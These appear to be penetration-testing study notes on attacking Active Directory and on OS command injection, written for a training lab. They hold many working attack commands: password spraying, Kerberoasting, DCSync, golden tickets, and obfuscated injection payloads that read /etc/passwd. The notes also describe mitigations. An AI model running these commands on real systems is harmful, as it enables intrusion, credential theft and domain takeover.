Use Microsoft’s free Local Administrator Password Solution (LAPS) to have Active Directory manage local admin passwords, enforcing a unique password on each host that rotates on a set interval.
Password Spraying - Making a Target User List
Before spraying, you need a list of valid domain users. The method depends on your level of access.
User Enumeration Methods
| Access Level | Methods |
|---|---|
| No credentials | SMB NULL session, LDAP anonymous bind, Kerbrute with wordlists, LinkedIn scraping |
| Valid credentials | CrackMapExec --users, rpcclient, ldapsearch, PowerView |
| SYSTEM access on domain host | Can query AD directly (computer account impersonates a domain user) |
SMB NULL Session
enum4linux
enum4linux -U <DC_IP> | grep "user:" | cut -f2 -d"[" | cut -f1 -d"]"
rpcclient
rpcclient -U "" -N <DC_IP>
rpcclient $> enumdomusers
CrackMapExec (also shows badpwdcount)
crackmapexec smb <DC_IP> --users
The badpwdcount and baddpwdtime fields from CrackMapExec are useful – remove accounts close to the lockout threshold from your spray list. Note: badpwdcount is maintained separately per Domain Controller; query the PDC Emulator for the most accurate value.
LDAP Anonymous Bind
ldapsearch
ldapsearch -h <DC_IP> -x -b "DC=DOMAIN,DC=LOCAL" -s sub "(&(objectclass=user))" | grep sAMAccountName: | cut -f2 -d" "
windapsearch
./windapsearch.py --dc-ip <DC_IP> -u "" -U
Kerbrute (No Credentials Needed)
Uses Kerberos Pre-Authentication to validate usernames. The KDC responds with PRINCIPAL UNKNOWN for invalid users and prompts for pre-auth for valid ones.
kerbrute userenum -d <domain> --dc <DC_IP> /path/to/userlist.txt
Advantages:
- Fast (48,000+ usernames in ~12 seconds)
- Does not generate event ID 4625 (logon failure)
- Username enumeration alone does not cause lockouts
Caveats:
- Generates event ID 4768 (TGT request) if Kerberos logging is enabled
- Once you switch to password spraying with Kerbrute, failed pre-auth attempts do count toward lockout
Username wordlists: statistically-likely-usernames (e.g., jsmith.txt – 48,705 common flast format names).
Credentialed Enumeration
crackmapexec smb <DC_IP> -u <user> -p <pass> --users
External / OSINT Fallback
If no NULL session, anonymous bind, or credentials are available:
- Search for company email addresses (email harvesting)
- Use linkedin2username to generate candidate usernames from a company’s LinkedIn page
- Check published PDFs for author metadata revealing username format
Activity Logging
Always log your spray attempts:
- Accounts targeted
- Domain Controller used
- Date and time of each spray
- Password(s) attempted
This protects you if lockouts occur and helps the client cross-reference against their SIEM logs.
Privileged Access
Lateral movement techniques in AD environments when you don’t (yet) have local admin rights. Covers enumerating and exploiting Remote Desktop (RDP), WinRM/PSRemoting, and MSSQL sysadmin access.
Overview
After gaining a foothold, if you lack local admin rights for Pass-the-Hash, these remote access methods provide alternative lateral movement paths:
| Method | Protocol | Port | Use Case |
|---|---|---|---|
| RDP | Remote Desktop Protocol | 3389 | GUI access to a target host |
| WinRM / PSRemoting | Windows Remote Management | 5985 (HTTP) / 5986 (HTTPS) | PowerShell remote command execution |
| MSSQL | TDS (SQL Server) | 1433 | OS command execution via xp_cmdshell if sysadmin |
Enumeration
BloodHound Edges
| Edge | Meaning |
|---|---|
CanRDP | User can RDP to the host |
CanPSRemote | User can use WinRM/PSRemoting on the host |
SQLAdmin | User has sysadmin rights on a SQL Server instance |
First thing to check after importing BloodHound data: Does the Domain Users group have local admin rights or execution rights (RDP, WinRM) over any hosts?
BloodHound Pre-built Queries
- “Find Workstations where Domain Users can RDP”
- “Find Servers where Domain Users can RDP”
BloodHound Custom Cypher Queries
-- Find users with WinRM access
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2
-- Find users with SQL Admin access
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:SQLAdmin*1..]->(c:Computer) RETURN p2
PowerView Enumeration
# Enumerate Remote Desktop Users group
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Desktop Users"
# Enumerate Remote Management Users group (WinRM)
Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Management Users"
The Remote Management Users group exists since Windows 8/Server 2012 to grant WinRM access without local admin rights.
Remote Desktop (RDP)
Even without local admin, RDP access lets you:
- Launch further attacks from a new network position
- Escalate privileges locally and harvest credentials
- Pillage the host for sensitive data
Connecting
# From Linux
xfreerdp /v:TARGET_IP /u:DOMAIN\\user /p:'password' /cert-ignore
# Or with Remmina (GUI)
remmina
# From Windows
mstsc.exe /v:TARGET_IP
All Domain Users having RDP access is common on RDS/jump hosts — always check these for credentials and privilege escalation vectors.
WinRM / PSRemoting
From Windows (Enter-PSSession)
$password = ConvertTo-SecureString "Klmcargo2" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("INLANEFREIGHT\forend", $password)
Enter-PSSession -ComputerName ACADEMY-EA-MS01 -Credential $cred
From Linux (evil-winrm)
# Install
gem install evil-winrm
# Connect with password
evil-winrm -i TARGET_IP -u user -p 'password'
# Connect with NTLM hash
evil-winrm -i TARGET_IP -u user -H NTLM_HASH
Key evil-winrm flags:
| Flag | Purpose |
|---|---|
-i | Target IP or hostname |
-u | Username |
-p | Password |
-H | NTLM hash (pass-the-hash) |
-s | Path to PowerShell scripts to upload |
-e | Path to C# executables to upload |
-S | Enable SSL (port 5986) |
SQL Server Admin
MSSQL sysadmin access is nearly guaranteed SYSTEM-level access on the host — the SQL Server service account almost always has SeImpersonatePrivilege.
Common Ways to Obtain SQL Credentials
- Kerberoasting (SPN accounts running MSSQL)
- LLMNR/NBT-NS poisoning
- Password spraying
- Snaffler (finding
web.configor connection strings in file shares)
From Windows (PowerUpSQL)
Import-Module .\PowerUpSQL.ps1
# Enumerate SQL instances in the domain
Get-SQLInstanceDomain
# Run a query against a remote SQL server
Get-SQLQuery -Verbose -Instance "172.16.5.150,1433" -username "inlanefreight\damundsen" -password "SQL1234!" -query 'Select @@version'
From Linux (mssqlclient.py)
# Connect with Windows authentication
mssqlclient.py INLANEFREIGHT/DAMUNDSEN@172.16.5.150 -windows-auth
# Once connected:
SQL> help
SQL> enable_xp_cmdshell
SQL> xp_cmdshell whoami /priv
Privilege Escalation via SeImpersonatePrivilege
When the SQL service account has SeImpersonatePrivilege (it almost always does), escalate to SYSTEM using:
- JuicyPotato
- PrintSpoofer
- RoguePotato
xp_cmdshell whoami /priv
If SeImpersonatePrivilege is Enabled, the host is exploitable.
Key Takeaways
- Always check remote access rights (RDP, WinRM, SQLAdmin) after gaining each new account — even non-admin access can lead to further compromise
- Enumeration and attack is iterative: repeat enumeration after every new account takeover
- SQL credentials found anywhere (scripts, config files, connection strings) should be tested against all MSSQL servers in the environment
- Non-admin RDP/WinRM access may still yield sensitive data or local privilege escalation paths
Active Directory - Summary
A condensed reference covering the AD attack methodology documented in this directory, from external recon through credential abuse.
1. External Recon & Enumeration
Gather publicly accessible information before touching the target network. Use OSINT tools (Google dorking, LinkedIn, GitHub, DNS records, Shodan, Wayback Machine, credential leak databases) to map the organization’s external footprint, identify employees, find leaked credentials, and validate scope.
2. Initial Domain Enumeration
Once on the internal network, enumerate without credentials using passive and active techniques:
- Passive: Wireshark/tcpdump for ARP, MDNS, LLMNR traffic; identify hosts and naming conventions
- Active: Responder in analyze mode, fping sweeps, Nmap scans for common AD ports (DNS 53, Kerberos 88, LDAP 389/636, SMB 445, RDP 3389, WinRM 5985/5986)
- Key tools: Kerbrute for user enumeration via Kerberos pre-auth, enum4linux for SMB/RPC enumeration
3. LLMNR/NBT-NS Poisoning
Exploit fallback name resolution protocols to capture NTLMv1/v2 hashes. Run Responder or Inveigh to spoof responses when DNS fails. Captured hashes can be cracked offline with Hashcat (mode 5600 for NTLMv2) or relayed with ntlmrelayx.py.
4. Password Policy Enumeration
Retrieve the domain password policy before spraying to avoid lockouts. Methods include CrackMapExec (--pass-pol), rpcclient, ldapsearch, enum4linux, and the AD PowerShell module (Get-ADDefaultDomainPasswordPolicy). Key fields: lockout threshold, observation window, min password length, complexity requirements.
5. Password Spraying
Try one common password across many accounts, respecting lockout thresholds. Build target user lists via SMB NULL sessions, LDAP anonymous binds, Kerbrute, or credentialed queries. Use seasonal/company-specific password patterns. Tools: Kerbrute, CrackMapExec, rpcclient, DomainPasswordSpray.ps1.
6. Enumerating Security Controls
After gaining a foothold, assess defensive posture: Windows Defender status, AppLocker rules, PowerShell language mode (Constrained Language Mode), LAPS deployment, and EDR/AV products. This informs tool selection and evasion strategy.
7. Credentialed Enumeration
From Linux
CrackMapExec, BloodHound (via bloodhound-python), rpcclient, ldapsearch, Windapsearch, Impacket tools (GetUserSPNs.py, psexec.py).
From Windows
ActiveDirectory PowerShell module, PowerView/SharpView, BloodHound/SharpHound, Snaffler (file share mining). Focus on group memberships, ACLs, GPOs, trusts, SPN accounts, and sensitive data in shares.
8. Living Off the Land
AD enumeration using only native Windows tools when offensive tools can’t be loaded: net, dsquery, nltest, setspn, PowerShell AD module, WMI, and environment variables. Generates fewer logs than importing external tools.
9. Kerberoasting
Request TGS tickets for SPN accounts and crack them offline. Any domain user can request a ticket for any SPN in the domain. Service accounts are often privileged (Domain Admins, local admins on multiple servers) and may have weak or reused passwords.
From Linux
Impacket’s GetUserSPNs.py handles the full workflow: enumerate SPNs, request TGS tickets, and output Hashcat-ready hashes. Requires domain credentials (cleartext or NTLM hash) and DC IP. Use -request for all tickets, -request-user for a specific account, and -outputfile to save hashes. Verify cracked creds with CrackMapExec.
From Windows
Three approaches:
- Semi-manual:
setspn.exeto enumerate SPNs, PowerShellKerberosRequestorSecurityTokento request tickets, Mimikatz to export, kirbi2john + Hashcat to crack - PowerView:
Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcatfor direct hash extraction - Rubeus:
kerberoast /statsfor recon,/ldapfilter:'admincount=1' /nowrapfor high-value targets,/tgtdelegto force RC4 on pre-2019 DCs
Cracking & Reporting
RC4 tickets (type 23, Hashcat mode 13100) crack orders of magnitude faster than AES-256 (type 18, mode 19700). Even if no tickets crack, report the finding as medium risk — SPNs with crackable encryption are a standing vulnerability. Mitigate with gMSA/MSA, long passphrases, and monitoring Event IDs 4769/4770 for bulk TGS requests.
10. ACL Abuse
Access Control Lists define who can access AD objects and at what level. Misconfigurations are invisible to vulnerability scanners and often persist for years. Key abusable permissions:
- ForceChangePassword — reset a user’s password without knowing it (
Set-DomainUserPassword) - GenericAll — full control; change passwords, modify group membership, read LAPS passwords
- GenericWrite — write non-protected attributes; assign SPNs for targeted Kerberoasting, add group members
- WriteDACL — modify the DACL to grant yourself further rights; powerful for persistence
- WriteOwner — take ownership, then modify DACL for full control
Enumerate with BloodHound (SharpHound/bloodhound-python) and PowerView (Find-InterestingDomainAcl). Common attack scenarios: abusing Help Desk password reset permissions, adding controlled accounts to privileged groups, and exploiting excessive rights from software installs (Exchange). Always get client approval before destructive actions and revert all changes.
ACL Enumeration Methodology
Avoid broad Find-InterestingDomainAcl dumps — use targeted enumeration instead. Get the SID of a controlled user (Convert-NameToSid), then find objects they have rights over with Get-DomainObjectACL -ResolveGUIDs. Follow the chain: each compromised user may have rights over another, forming multi-hop attack paths (e.g., ForceChangePassword → GenericWrite on group → nested group membership → GenericAll → DCSync). BloodHound’s “Transitive Object Control” view and pre-built queries reveal these full chains instantly. Without PowerView, use Get-Acl with Get-ADUser in a foreach loop and manually resolve GUIDs via Get-ADObject against the Extended-Rights container.
ACL Abuse Execution
Execute multi-hop chains by authenticating as each user in sequence using PSCredential objects. Use Set-DomainUserPassword for ForceChangePassword, Add-DomainGroupMember for GenericWrite on groups, and Set-DomainObject to assign fake SPNs for targeted Kerberoasting via GenericAll (preferred over password reset when the target can’t be interrupted). Cleanup in reverse order — remove SPN before group membership, since membership grants the rights to modify the SPN. Detect ACL abuse via Event ID 5136 (directory object modified); convert SDDL strings with ConvertFrom-SddlString to identify unauthorized GenericWrite/GenericAll grants on high-value objects.
11. DCSync
Abuses the Directory Replication Service Remote Protocol to mimic a Domain Controller and extract NTLM hashes for all domain users. Requires DS-Replication-Get-Changes and DS-Replication-Get-Changes-All rights on the domain object (held by Domain/Enterprise Admins by default, but commonly found on other accounts).
- From Linux:
secretsdump.py -just-dc DOMAIN/user@DC_IPdumps all NTLM hashes, Kerberos keys, and cleartext passwords (for accounts with reversible encryption). Use-just-dc-ntlmfor hashes only,-just-dc-userfor a single account. - From Windows:
mimikatz # lsadump::dcsync /domain:DOMAIN /user:administrator(run as a user with DCSync rights viarunas /netonly). - Verify rights: PowerView
Get-ObjectAclfiltering forReplication-GetACEs, or BloodHound’s “Find Principals with DCSync Rights” query. - Reversible encryption: Accounts with
ENCRYPTED_TEXT_PWD_ALLOWEDstore passwords using RC4 with the Syskey; secretsdump decrypts them automatically. Enumerate withGet-ADUser -Filter 'userAccountControl -band 128'. - Post-DCSync: Pass-the-Hash with the Administrator NTLM hash, create Golden Tickets with the krbtgt hash, or crack hashes for password strength reporting (filter disabled accounts with
-user-status).
12. Privileged Access & Lateral Movement
When you lack local admin rights for Pass-the-Hash, leverage RDP, WinRM, and MSSQL access for lateral movement. Enumerate with BloodHound edges (CanRDP, CanPSRemote, SQLAdmin) and PowerView (Get-NetLocalGroupMember for “Remote Desktop Users” and “Remote Management Users” groups). First check: does Domain Users have execution rights over any hosts?
- RDP: GUI access for data pillaging, credential harvesting, and local privilege escalation. Connect with
xfreerdp(Linux) ormstsc.exe(Windows). - WinRM: Remote PowerShell via
Enter-PSSession(Windows) orevil-winrm(Linux, supports pass-the-hash with-H). The “Remote Management Users” group grants WinRM without local admin. - MSSQL: Sysadmin access enables OS command execution via
xp_cmdshell. The SQL service account nearly always hasSeImpersonatePrivilege, making SYSTEM escalation possible via JuicyPotato/PrintSpoofer/RoguePotato. Enumerate with PowerUpSQL (Get-SQLInstanceDomain) or connect withmssqlclient.py. SQL credentials often found via Kerberoasting, Snaffler (web.config), or password spraying.
Enumeration and attack is iterative — repeat after every new account takeover.
13. Kerberos Double Hop Problem
WinRM/PSRemoting only forwards a TGS ticket for the target service — the user’s TGT is not sent, so the remote host cannot authenticate to a third resource (e.g., querying a DC from a WinRM session). This does not affect RDP or PSExec, which cache NTLM hashes in memory.
Workarounds:
- PSCredential object: Pass
-Credential $Credexplicitly on every command that reaches a second hop (works from evil-winrm and Enter-PSSession). - Register-PSSessionConfiguration: Create a named session config with
-RunAsCredential, restart WinRM, reconnect with-ConfigurationName. Caches a TGT so all commands work without explicit credentials. Requires GUI access and an elevated PowerShell console (not usable from evil-winrm or Linux). - Other options: CredSSP, port forwarding, sacrificial process injection, nested
Invoke-Command.
14. Bleeding Edge Vulnerabilities
Three high-impact attacks that exploit slow patch management cycles to achieve domain compromise quickly.
- NoPac (CVE-2021-42278 + CVE-2021-42287): SamAccountName spoofing — any standard domain user creates a machine account, renames it to match a DC, requests Kerberos tickets as the DC, and gets a SYSTEM shell or performs DCSync. Blocked if
ms-DS-MachineAccountQuotais 0. Usessmbexec.pyunder the hood (noisy, may trigger AV). - PrintNightmare (CVE-2021-34527 + CVE-2021-1675): RCE via the Print Spooler service. Requires MS-RPRN/MS-PAR exposed on target (check with
rpcdump.py). Delivers a DLL payload via SMB share for a Meterpreter SYSTEM shell on the DC. Risk: may crash Print Spooler. Requires cube0x0’s Impacket fork. - PetitPotam (CVE-2021-36942): Unauthenticated LSA spoofing — coerces a DC to authenticate via NTLM to an attacker host, relayed to AD CS Web Enrollment to obtain a certificate for the DC machine account. Certificate → TGT (via PKINIT/gettgtpkinit.py) → DCSync. Patching alone is insufficient; must also disable NTLM on DCs/AD CS and enable Extended Protection for Authentication. See “Certified Pre-Owned” whitepaper for full AD CS hardening.
All three can lead to full domain compromise. NoPac and PrintNightmare require standard domain credentials; PetitPotam requires none (but requires AD CS).
15. Miscellaneous Misconfigurations
A grab-bag of commonly overlooked AD issues that provide footholds, credentials, or escalation paths.
- Exchange group abuse: The
Exchange Windows Permissionsgroup can write DACLs on the domain object — leverage for DCSync.Organization Managementhas full control over Exchange security groups and can access all mailboxes. The PrivExchange flaw lets any mailbox user relay Exchange’s SYSTEM-level NTLM auth to LDAP for instant Domain Admin. - Printer Bug (MS-RPRN): Any domain user can coerce a server’s spooler service (runs as SYSTEM) to authenticate to an attacker host via SMB. Relay to LDAP for DCSync rights or RBCD. Useful for cross-forest attacks when unconstrained delegation is enabled. Enumerate with
Get-SpoolStatus. - MS14-068: Forged Kerberos PAC accepted by KDC — standard user to Domain Admin. Defense is patching only.
- Sniffing LDAP credentials: Redirect LDAP test connections from printers/applications to a listener on port 389. Credentials often sent in cleartext and frequently privileged.
- DNS enumeration:
adidnsdumpresolves all DNS records in a zone via LDAP (all domain users can list DNS child objects). Reveals “hidden” hostnames behind non-descriptive naming conventions. Use-rto resolve unknown records. - Password in Description field:
Get-DomainUserwith description filtering finds passwords stored in account descriptions/notes. - PASSWD_NOTREQD flag: Accounts exempt from password policy length — may have no password. Enumerate with
Get-DomainUser -UACFilter PASSWD_NOTREQD. - SYSVOL script credentials: The
scriptsdirectory is readable by all authenticated users. Hunt for passwords in.vbs,.ps1,.batfiles. Spray found passwords with CrackMapExec--local-auth. - GPP passwords: AES-encrypted
cpasswordin SYSVOL XML files — Microsoft published the key. Patched (MS14-025) but existing files remain. Decrypt withgpp-decrypt; discover with CrackMapExecgpp_password/gpp_autologinmodules orGet-GPPPassword.ps1. - ASREPRoasting: Accounts with
DONT_REQ_PREAUTH— request AS-REP without credentials and crack offline (Hashcat mode 18200). Enumerate with PowerView, attack with Rubeus (asreproast /nowrap), Impacket (GetNPUsers.py), or Kerbrute (auto-dumps during user enumeration). If you have GenericWrite over an account, enable the flag temporarily. - GPO abuse: Writable GPOs (WriteProperty/WriteDacl) allow adding local admins, granting privileges, or creating scheduled tasks on all computers in linked OUs. Enumerate with PowerView or BloodHound; exploit with SharpGPOAbuse. Audit with group3r, ADRecon, or PingCastle.
16. Domain Trusts
Trusts create authentication links between domains/forests, allowing cross-domain resource access. Common in M&A scenarios for quick integration but frequently introduce unintended attack paths.
Trust types: Parent-child (intra-forest, bidirectional, transitive), cross-link (between child domains), tree-root, forest (between forest root domains), external (non-transitive, uses SID filtering), and ESAE (bastion forest). Transitive trusts extend trust to objects the child domain trusts; non-transitive trusts are direct only.
Direction: One-way (trusted → trusting only) or bidirectional (both ways). Bidirectional trusts with acquired companies are particularly risky — a weaker trusted domain becomes an indirect attack path into the principal domain.
Enumeration: Use Get-ADTrust -Filter * (built-in), Get-DomainTrust / Get-DomainTrustMapping (PowerView), netdom query /domain:<DOMAIN> trust (cmd), or BloodHound’s “Map Domain Trusts” query. Key properties: Direction, IntraForest, ForestTransitive, SIDFilteringQuarantined, TGTDelegation. Once trusts are mapped, enumerate users/groups/SPNs across each trust and perform cross-trust attacks (Kerberoasting, password spraying). Always document discovered trusts for the report — clients are often unaware of them.
17. Child -> Parent Trust Attacks (Windows)
Compromising any child domain in a forest means compromising the entire forest via the ExtraSids attack. Within the same forest, sidHistory is respected (no SID Filtering on intra-forest trusts), so a Golden Ticket forged in the child domain with the Enterprise Admins SID (-519) injected as an ExtraSID grants full forest-wide administrative access.
Prerequisites (from compromised child domain): Child domain KRBTGT NT hash (via DCSync), child domain SID (Get-DomainSID), Enterprise Admins SID from the parent domain (Get-DomainGroup -Domain <PARENT> -Identity "Enterprise Admins"), any username (can be fake), and the child domain FQDN.
Execution: Mimikatz kerberos::golden /user:hacker /domain:<CHILD> /sid:<CHILD_SID> /krbtgt:<HASH> /sids:<EA_SID> /ptt or Rubeus golden /rc4:<HASH> /domain:<CHILD> /sid:<CHILD_SID> /sids:<EA_SID> /user:hacker /ptt. Then DCSync the parent domain with lsadump::dcsync /user:<PARENT>\administrator /domain:<PARENT>. The only defense is changing the KRBTGT password (twice) after compromise.
Command Injection
Directory map
- Intro — what command injection is, OWASP #3, OS command injection, PHP/NodeJS examples
- Detection — injection operators, injecting commands, bypassing front-end validation, AND/OR operators, cross-injection operator reference
- Identifying filters — filter vs. WAF, isolating blacklisted characters
- Bypassing space and operator filters — newline as separator, tabs,
$IFS, brace expansion - Bypassing other blacklisted characters — env var slicing (Linux/Windows), character shifting
- Bypassing blacklisted commands — quote insertion, backslash/
$@(Linux), caret (Windows) - Advanced obfuscation — case manipulation, reversed commands, Base64 encoding (Linux/Windows)
- Evasion tools — Bashfuscator (Linux), DOSfuscation (Windows)
- Prevention — system command avoidance, input validation, sanitization, server configuration
Summary
Command injection vulnerabilities arise when user-controlled input flows unsanitized into a function that executes OS commands, allowing attackers to run arbitrary commands on the back-end server. Ranked #3 in OWASP’s Top 10, command injection is among the most critical web vulnerabilities — a successful exploitation can lead to full network compromise. All major web languages expose system command primitives (exec/system/shell_exec in PHP; child_process.exec / child_process.spawn in Node); the same injection techniques apply across all of them, and to any thick client or binary that passes unsanitized input to shell commands.
Detection mirrors exploitation: append a command after a known-good value using an injection operator and observe whether output changes. The core injection operators cover ; (both commands run), \n / %0a (both, newline-separated), & (both, second shown first), | (both, only second shown), && (both only if first succeeds), || (second only if first fails), and sub-shell forms ` and $() (Linux-only). When a front-end format check blocks a payload but fires no network request, validation is client-side only — bypass by sending a raw request through Burp Suite or ZAP, URL-encoding the payload before sending.
Filter and WAF identification starts by reducing the payload to one character at a time. An “Invalid input” inline response indicates an app-layer filter (e.g., a PHP strpos blacklist); a separate error page with IP/request details indicates a WAF. Map every blocked operator before choosing a bypass strategy.
Bypassing space filters: the newline character (%0a) is commonly unblocked and serves as an operator replacement. Spaces themselves can be replaced with a tab (%09), the ${IFS} environment variable (Linux), or Bash brace expansion ({command,-arg} — no space required).
Bypassing character filters for slashes and semi-colons uses environment variable substring extraction: ${PATH:0:1} yields /; ${LS_COLORS:10:1} yields ;. Use printenv to find variables containing any needed character and calculate the slice offset. On Windows CMD, %HOMEPATH:~6,-11% extracts \; in PowerShell, $env:HOMEPATH[0] does the same. Character shifting on Linux (tr '!-}' '"-~') shifts ASCII values by 1, letting you produce any character by supplying the one before it in the ASCII table.
Bypassing command blacklists exploits the fact that Bash and PowerShell ignore certain characters mid-word. Quote insertion (w'h'o'am'i or w"h"o"am"i) works on both Linux and Windows; quotes must be even in count and of one type per word. Linux-only options: backslash (w\ho\am\i) and $@ (who$@ami) — no even-count requirement. Windows CMD-only: caret (who^ami).
Advanced obfuscation goes further for WAF bypass. Case manipulation works natively on Windows (CMD/PowerShell are case-insensitive); on Linux, wrap in $(tr "[A-Z]" "[a-z]"<<<"WhOaMi") and replace spaces with %09 if spaces are filtered. Reversed commands — $(rev<<<'imaohw') on Linux, iex "$('imaohw'[-1..-20] -join '')" on PowerShell — hide the command entirely. Base64 encoding wraps the full payload (including filtered characters) in bash<<<$(base64 -d<<<<encoded>) on Linux, or iex "$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('<encoded>')))" on PowerShell; on Linux, generate Windows-compatible (UTF-16LE) Base64 via iconv -f utf-8 -t utf-16le | base64. Use <<< instead of | when pipe is filtered.
Evasion tools: Bashfuscator (-s 1 -t 1 --no-mangling --layers 1 for short payloads) automates multi-technique Bash obfuscation; always test locally with bash -c '...' before deploying. DOSfuscation (Invoke-DOSfuscation) is the Windows equivalent — interactive PowerShell tool that produces environment-variable-based CMD obfuscation. Both are usable on Linux via pwsh.
Prevention rests on three pillars: (1) avoid system command functions entirely when a built-in language equivalent exists (e.g., fsockopen instead of ping in PHP); (2) validate then sanitize on the back-end using allowlist regex (preg_replace('/[^A-Za-z0-9.]/', '', $input) in PHP, .replace(/[^A-Za-z0-9.]/g, '') in JS) or built-in validators (filter_var with FILTER_VALIDATE_IP, is-ip for Node) — never rely on front-end validation alone, and prefer allowlists over blacklists; (3) harden the server with WAF (mod_security + external), Principle of Least Privilege (www-data), disable_functions, open_basedir, non-ASCII URL rejection, and avoidance of legacy modules like PHP CGI. Secure coding and server hardening must be paired with ongoing penetration testing — any single flaw in a large codebase can reintroduce the vulnerability.
Advanced Command Obfuscation
For stricter WAFs where character insertion is insufficient, these techniques transform the command’s structure entirely, making pattern-based detection much harder.
Case manipulation
Windows (CMD and PowerShell are case-insensitive):
WhOaMi # executes whoami
Linux (case-sensitive — requires a normalizing wrapper):
$(tr "[A-Z]" "[a-z]"<<<"WhOaMi")
If spaces are also filtered, replace them with tabs (%09):
$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
Alternative using printf:
$(a="WhOaMi";printf %s "${a,,}")
Always check that obfuscation wrappers do not themselves contain filtered characters.
Reversed commands
Reverse the command string, then un-reverse at execution time in a sub-shell.
Linux:
echo 'whoami' | rev
# imaohw
$(rev<<<'imaohw')
Windows PowerShell:
"whoami"[-1..-20] -join ''
# imaohw
iex "$('imaohw'[-1..-20] -join '')"
Tip: if the payload also needs to bypass character filters, reverse those characters as well, or incorporate the filtered characters before reversing.
Encoded commands (Base64)
Encode the full payload including any filtered characters, then decode and execute at runtime.
Linux:
echo -n 'cat /etc/passwd | grep 33' | base64
# Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
<<< avoids the pipe | (which may be filtered). Replace any spaces in the outer command with %09.
Windows PowerShell:
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('whoami'))
# dwBoAG8AYQBtAGkA
iex "$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('dwBoAG8AYQBtAGkA')))"
Linux → Windows-compatible Base64 (UTF-16LE encoding required):
echo -n whoami | iconv -f utf-8 -t utf-16le | base64
# dwBoAG8AYQBtAGkA
Alternative decoders: openssl for Base64, xxd for hex encoding. Alternative executors: sh instead of bash if bash itself is filtered.
Additional techniques worth exploring: wildcards, regex, output redirection, integer expansion. See PayloadsAllTheThings for a broader catalog.
Bypassing Other Blacklisted Characters
Slashes (/, \) and semi-colons are essential for path and command construction and are commonly blacklisted. Environment variable substring extraction produces these characters without using them literally.
Linux — extracting from environment variables
Slash from $PATH
$PATH typically starts with /usr/local/bin:.... Extract the first character:
echo ${PATH:0:1}
# Output: /
Use in a payload (omit echo): ${PATH:0:1}etc${PATH:0:1}passwd
Semi-colon from $LS_COLORS
echo ${LS_COLORS:10:1}
# Output: ;
Use printenv to inspect all environment variables. Find one that contains the needed character, then calculate the start offset and length to slice it out.
Example payload combining both (semi-colon as separator, $IFS for spaces):
127.0.0.1${LS_COLORS:10:1}${IFS}whoami
Windows CMD — %HOMEPATH% substring
%HOMEPATH% expands to something like \Users\htb-student. Use start position and negative end to extract the backslash:
echo %HOMEPATH:~6,-11%
# Output: \
Adjust the offsets to match the actual username length on the target.
Windows PowerShell — array indexing
PowerShell treats strings as character arrays. Index directly into environment variables:
$env:HOMEPATH[0]
# Output: \
$env:PROGRAMFILES[10]
# Output: (space character)
Use Get-ChildItem Env: to list all variables and find characters you need.
Character shifting (Linux)
Shift any ASCII character by 1 using tr. Find the character one position before the target in the ASCII table (man ascii), then use it as input:
# \ is ASCII 92, [ is ASCII 91 (one before it)
echo $(tr '!-}' '"-~'<<<[)
# Output: \
Substitute [ with whichever character precedes your target in the ASCII table.
Bypassing Blacklisted Commands
A command blacklist blocks specific words (e.g., whoami, cat). Unlike character blacklists, these check for exact string matches — obfuscating the command string causes the filter to miss the match while the shell still executes it.
How command blacklists work (PHP example)
$blacklist = ['whoami', 'cat', ...];
foreach ($blacklist as $word) {
if (strpos($_POST['ip'], $word) !== false) {
echo "Invalid input";
}
}
The filter looks for an exact substring match. Inserting characters that shells silently ignore produces a string the filter does not recognize but the shell executes normally.
Quote insertion (Linux and Windows)
Bash and PowerShell ignore quotes interspersed within command words:
w'h'o'am'i # works
w"h"o"am"i # works
Rules:
- Quotes must be even in count (matched pairs)
- Cannot mix quote types within one obfuscated word
Example payload:
127.0.0.1%0aw'h'o'am'i
Backslash and $@ (Linux only)
Bash also silently ignores \ and $@ inside command words. No even-count requirement — a single character is sufficient:
who$@ami
w\ho\am\i
Caret ^ (Windows CMD only)
CMD ignores ^ within command words:
who^ami
Bypassing Space and Operator Filters
Bypassing blacklisted operators
Most common operators (;, &&, ||) are frequently blacklisted. The newline character (%0a) is often not blocked because it may be needed in legitimate payloads. Newline works as an injection separator on both Linux and Windows:
127.0.0.1%0a whoami
Once confirmed as a working separator, address any remaining filtered characters (e.g., spaces).
Bypassing blacklisted spaces
Spaces are commonly blacklisted for inputs that should not contain them (like an IP address). Several alternatives exist:
Tabs (%09)
Both Linux and Windows accept tabs between command arguments:
127.0.0.1%0a%09whoami
$IFS (Linux)
The $IFS (Internal Field Separator) environment variable defaults to space + tab. Use ${IFS} wherever a space is needed:
127.0.0.1%0a${IFS}whoami
Brace expansion (Bash)
Bash automatically inserts spaces between brace-wrapped arguments — no space character needed:
{ls,-la}
Use in injection payloads as 127.0.0.1%0a{whoami} or with arguments like {command,-arg}.
See also: PayloadsAllTheThings — Writing commands without spaces for additional bypass patterns.
Detecting and Injecting Commands
Detection process
Detecting basic OS command injection uses the same process as exploiting it: append a command through an injection operator and observe whether the output changes from the expected result. If it does, the injection succeeded.
For advanced injections (WAFs, indirect sinks) fuzzing and code review may be needed first. This guide focuses on basic, direct injections where user input reaches a system command function without sanitization.
Injection operators
| Injection Operator | Character | URL-Encoded | Executed Command |
|---|---|---|---|
| Semicolon | ; | %3b | Both |
| New line | \n | %0a | Both |
| Background | & | %26 | Both (second output generally shown first) |
| Pipe | | | %7c | Both (only second output is shown) |
| AND | && | %26%26 | Both (only if first succeeds) |
| OR | || | %7c%7c | Second (only if first fails) |
| Sub-shell | ` | %60%60 | Both (Linux-only) |
| Sub-shell | $() | %24%28%29 | Both (Linux-only) |
All operators work regardless of web language, framework, or OS. Exception: ; does not work in Windows CMD but works in PowerShell.
Injecting a command
Given a Host Checker app running ping -c 1 <INPUT>, a basic payload using ;:
ping -c 1 127.0.0.1; whoami
